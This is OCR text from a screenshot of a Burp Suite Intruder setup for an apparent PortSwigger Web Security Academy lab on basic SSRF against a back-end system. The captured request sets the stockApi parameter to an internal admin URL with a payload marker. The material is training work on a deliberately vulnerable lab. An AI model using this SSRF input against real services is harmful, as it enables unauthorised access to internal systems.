 1 2 3 4 2 3 3 14:20
Basic SSRF against anothe
Burp Suite Community Edition v2023.5.2 - Temporary Project
Screenshot taken
https://0a9400d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Keys
View image
2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
S
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a9400d404f2825f82f28d61000900bc.web-security-academy.net Update Host header to match target
1 POST /product/stock HTTP/2
2 Host: 0a9400d404f2825f82f28d61000900bc.web-security-academy.net
3 Cookie: session=L7WClodb0yulXXD4DHpa8ImyTti6VjJf
4 Content-Length: 96
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a9400d404f2825f82f28d61000900bc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a9400d404f2825f82f28d61000900bc.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://§payload§/admin
? Search... 0 matches
1 payload position Length: 756
six pack. Buy this adjustable belt today and never go thirsty again!
Paris Check stock
18 units
< Return to list